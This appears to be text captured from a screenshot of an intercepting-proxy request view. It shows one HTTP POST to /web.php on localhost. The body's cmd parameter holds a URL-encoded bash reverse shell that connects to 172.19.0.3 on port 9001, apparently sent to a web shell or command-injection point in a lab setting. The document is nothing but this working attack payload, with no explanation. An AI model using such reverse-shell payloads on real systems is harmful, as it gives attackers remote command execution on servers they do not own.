 Request
Pretty Raw Hex
\n
1 POST /web.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 58
16
17 cmd=bash+-c+'bash+-i+>%26+/dev/tcp/172.19.0.3/9001+0>%261'